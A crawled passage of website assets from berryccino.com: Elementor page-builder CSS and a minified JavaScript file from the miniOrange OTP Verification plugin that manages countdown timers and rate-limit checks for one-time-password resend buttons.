.elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3666.css?ver=1769152727
body_size: 546
content:
.elementor-3666 .elementor-element.elementor-element-4877cbd2:not(.elementor-motion-effects-element-type-background), .elementor-3666 .elementor-element.elementor-element-4877cbd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 10%, var( --e-global-color-1c38be7 ) 0%);}.elementor-3666 .elementor-element.elementor-element-4877cbd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-3666 .elementor-element.elementor-element-4877cbd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3666 .elementor-element.elementor-element-16d5988b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3666 .elementor-element.elementor-element-16d5988b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3666 .elementor-element.elementor-element-16d5988b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0afcc90 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 11px 0px 11px;--e-column-margin-right:11px;--e-column-margin-left:11px;padding:50px 50px 50px 50px;}.elementor-3666 .elementor-element.elementor-element-16d5988b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3666 .elementor-element.elementor-element-6f6785f2 img{height:500px;object-fit:cover;object-position:center center;}.elementor-3666 .elementor-element.elementor-element-f98bf9f{text-align:center;}.elementor-3666 .elementor-element.elementor-element-f98bf9f .elementor-heading-title{font-family:var( --e-global-typography-46057f6-font-family ), Sans-serif;font-size:var( --e-global-typography-46057f6-font-size );font-weight:var( --e-global-typography-46057f6-font-weight );text-transform:var( --e-global-typography-46057f6-text-transform );line-height:var( --e-global-typography-46057f6-line-height );}.elementor-3666 .elementor-element.elementor-element-7703f533 .elementor-icon-list-icon{width:14px;}.elementor-3666 .elementor-element.elementor-element-7703f533 .elementor-icon-list-icon i{font-size:14px;}.elementor-3666 .elementor-element.elementor-element-7703f533 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3666 .elementor-element.elementor-element-16e7b9a1 .elementor-heading-title{font-family:var( --e-global-typography-3b8db56-font-family ), Sans-serif;font-size:var( --e-global-typography-3b8db56-font-size );font-weight:var( --e-global-typography-3b8db56-font-weight );}.elementor-3666 .elementor-element.elementor-element-1894aa5d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3666 .elementor-element.elementor-element-7033d672{padding:0% 5% 9% 5%;}.elementor-3666 .elementor-element.elementor-element-665c616d > .elementor-element-populated{text-align:center;margin:40px 11px 0px 11px;--e-column-margin-right:11px;--e-column-margin-left:11px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3666 .elementor-element.elementor-element-4877cbd2{padding:40px 20px 0px 20px;}.elementor-3666 .elementor-element.elementor-element-f98bf9f .elementor-heading-title{font-size:var( --e-global-typography-46057f6-font-size );line-height:var( --e-global-typography-46057f6-line-height );}.elementor-3666 .elementor-element.elementor-element-51c1d2b4{text-align:start;}.elementor-3666 .elementor-element.elementor-element-16e7b9a1 .elementor-heading-title{font-size:var( --e-global-typography-3b8db56-font-size );} .elementor-3666 .elementor-element.elementor-element-1894aa5d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3666 .elementor-element.elementor-element-7033d672{padding:0px 20px 120px 20px;}}@media(max-width:767px){.elementor-3666 .elementor-element.elementor-element-4877cbd2{margin-top:0px;margin-bottom:0px;padding:0px 18px 0px 18px;}.elementor-3666 .elementor-element.elementor-element-16d5988b > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-3666 .elementor-element.elementor-element-f98bf9f .elementor-heading-title{font-size:var( --e-global-typography-46057f6-font-size );line-height:var( --e-global-typography-46057f6-line-height );}.elementor-3666 .elementor-element.elementor-element-16e7b9a1 .elementor-heading-title{font-size:var( --e-global-typography-3b8db56-font-size );} .elementor-3666 .elementor-element.elementor-element-1894aa5d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.9
body_size: 1782
content:
"undefined"==typeof $mo&&($mo=jQuery),activeTimers=[];let flag=1,isAjaxButtonInitialized=!1;var isformFound=!1,isPopUpLoaded=!1;const buttonSelectors=['input[id*="mo_wc_send_otp"]','input[id*="miniorange_otp_token_submit"]','input[id*="mo_send_otp_"]','input[id*="mo_otp_token_submit"]','input[id*="mo_tutor_lms_login_send_otp"]','input[id*="mo_um_send_otp_pass"]','input[id*="mo_um_accup_button"]','input[id*="mo_tutor_lms_send_otp"]','input[id*="mo_tutor_lms_student_send_otp"]','input[id*="mo_um_getotp_button"]','input[id*="send_otp"]','input[id*="mo_login_register_with_phone"]','a[id*="miniorange_otp_token_submit"]','button[id*="miniorange_otp_token_submit"]','button[id*="mo_send_otp_"]','input[id*="mo_um_accup_button"]'];function waitForAnyElement(t,e){const o=setInterval((()=>{const i=t.find((t=>$mo(t).length>0));i&&(clearInterval(o),e(i))}),100);setTimeout((()=>{clearInterval(o)}),3e3)}function checkUserBlocked(){return new Promise(((t,e)=>{$mo.ajax({url:moOtpTimerScript.siteURL,type:"POST",data:{action:"check_blocked"},success:function(e){e.blocked?t({isBlocked:!0,remaining_time:e.remaining_time}):t({isBlocked:!1,remaining_time:null})},error:function(){e({isBlocked:!1,remaining_time:null})}})}))}function ajaxButtonClicked(){const t='div[id*="mo_message"]',e=moOtpTimerScript.limit_otp_sent_message;buttonSelectors.forEach((function(o){$mo(o).each((function(){const i=$mo(this);$mo(o).length>0&&flag&&(flag=0,i.on("click",(function(){$mo(o).hide();const n=setInterval((function(){if(0===$mo.active){clearInterval(n);const c=$mo(t),m=c.attr("style"),a=c.attr("class");var r=m.includes("red")||m.includes("#ffefef")||m.includes("background-color: rgb(255, 239, 239)")||m.includes("background-color: rgb(237, 165, 142)");if(void 0!==a)r=a.includes("woocommerce-error");if(r)$mo(o).show(),clearAllIntervals();else{let o="<div class='moloader'></div>";c.empty().append(o),checkUserBlocked().then((function(o){const n=o.isBlocked?o.remaining_time:moOtpTimerScript.otpControlTimerTime,r=moOtpTimerScript.user_blocked_message;var c=o.isBlocked?r:e;clearAllIntervals(),buttonTimer(n,i,document.querySelector(t),c,o.isBlocked)})).catch((function(t){}))}}}),10)})))}))}))}function unblockUser(){return $mo.ajax({url:moOtpTimerScript.siteURL,type:"POST",data:{action:"unblock_user"}})}function buttonTimer(t,e,o,i,n){o&&$mo(o).show(),startTimer(t,o,e,i,n)}function startTimer(t,e,o,i,n){let r=t;window.sentTimerFunction=setInterval((()=>{const t=String(Math.floor(r/60)).padStart(2,"0"),c=String(r%60).padStart(2,"0"),m=i.replace("{minutes}",t).replace("{seconds}",c);if(window.verifyOTPmessage&&e){var a=moOtpTimerScript.error_otp_verify_message.replace("{minutes}",t).replace("{seconds}",c);e.innerHTML=window.verifyOTPmessage+"<br>"+a}else e&&(e.textContent=m);r<=1&&unblockUser().fail((t=>{})),r<=0&&(clearInterval(sentTimerFunction),window.verifyOTPmessage&&delete window.verifyOTPmessage,$mo(e).hide(),$mo(o).is("#mo_tutor_lms_login_send_otp")||(n?$mo(o).show():$mo(o).is("#mo_login_register_with_phone")||$mo(o).show()),$mo(o).attr("data-timer-active","false")),r--}),1e3),activeTimers.push(sentTimerFunction)}function clearAllIntervals(){activeTimers.forEach((function(t){clearInterval(t)})),activeTimers=[]}function mo_pop_up_limit_otp(){isPopUpLoaded=!0;const t=$mo("a[id*='mo_otp_verification_resend']"),e="a[id*='mo_otp_verification_resend']";$mo("<p id='otpTimer' hidden style='float:right;margin-top:5px'></p>").insertAfter(t),['a[id*="mo_otp_verification_resend"]','button[id*="miniorange_wc_popup_send_otp_token"]','a[id*="miniorange_wc_popup_send_otp_token"]','input[id*="miniorange_wc_popup_send_otp_token"]'].forEach((function(o){'input[id*="miniorange_wc_popup_send_otp_token"]'===o||'a[id*="miniorange_wc_popup_send_otp_token"]'===o?$mo(document).on("click",o,(function(){$mo(document).off("ajaxComplete").on("ajaxComplete",(function(o,i,n){if(n.url.includes("?option=miniorange-woocommerce-checkout"))try{let o=JSON.parse(i.responseText);200===i.status&&"success"===o.result&&($mo(e).hide(),popupButtonClick(e,t))}catch(t){console.error("Error parsing AJAX response:",t)}}))})):$mo(document).on("click",o,(function(){$mo(e).hide(),waitForOTPCall((()=>{popupButtonClick(e,t)}))}))}))}function popupButtonClick(t,e){checkUserBlocked().then((function(o){const i=o.isBlocked?o.remaining_time:moOtpTimerScript.otpControlTimerTime;e.length>0?PopUpbuttonTimer(t,i):$mo(t).show()}))}function PopUpbuttonTimer(t,e){display=document.querySelector("#otpTimer"),$mo(display).show(),PopUpstartTimer(e,display,t)}function PopUpstartTimer(t,e,o){var i,n,r=t,c=setInterval((function(){i=parseInt(r/60,10),n=parseInt(r%60,10),i=i<10?"0"+i:i,n=n<10?"0"+n:n,e.textContent=i+":"+n+" minutes.",r<1&&($mo(e).hide(),$mo(o).show(),unblockUser().fail((t=>{})),clearInterval(c)),--r<0&&(r=t)}),1e3);activeTimers.push(c)}function waitForOTPCall(t){const e=setInterval((()=>{void 0!==window.mo_wc_otp_initialized&&(window.mo_wc_otp_initialized&&t(),delete window.mo_wc_otp_initialized,clearInterval(e))}),100);setTimeout((()=>{clearInterval(e)}),2e4)}$mo(document).ready((function(){setTimeout((function(){if(!$mo("#mo-time-remain").length>0&&!$mo("#mo_site_otp_form").length>0){const t={".ninja-forms-field":"undefined"!=typeof mo_ninja_field?mo_ninja_field:null,".woocommerce-EditAccountForm":"phone"===("undefined"!=typeof mowc_otp_type?mowc_otp_type:null)?'input[id="billing_phone"]':'input[id="account_email"]',".um-account-tab":'input[id="user_email"]',".um-profile-body":'input[id*="mobile_number"]'};let e=!1,o=!1;Object.entries(t).forEach((([t,e])=>{$mo(t).length>0&&!isAjaxButtonInitialized&&(o=!0,$mo(e).on("keyup input",(function(t){isAjaxButtonInitialized||(isAjaxButtonInitialized=!0,waitForAnyElement(buttonSelectors,(()=>{ajaxButtonClicked()})))})))})),o||(e?ajaxButtonClicked():(waitForAnyElement(buttonSelectors,(()=>{ajaxButtonClicked()})),e=!0))}else clearAllIntervals();setTimeout((()=>{$mo("#mo_site_otp_form").length>0&&!isPopUpLoaded&&($mo("#send_otp").length>0?($mo("#validate_otp").on("click",(function(){clearAllIntervals()})),ajaxButtonClicked()):mo_pop_up_limit_otp())}),2e3)}),100)}));